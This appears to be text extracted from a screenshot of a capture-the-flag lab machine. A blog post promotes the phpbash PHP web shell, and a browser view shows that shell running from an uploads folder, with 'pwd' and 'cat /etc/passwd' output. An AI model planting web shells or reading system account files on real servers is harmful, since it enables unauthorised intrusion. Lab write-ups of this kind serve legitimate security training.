 10.10.10.68/single.html
phpbash
DEVELOPMENT • DECEMBER 4, 2017
phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Bē
Mozilla Firefox
http://10.10...hpbash3.php × +
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin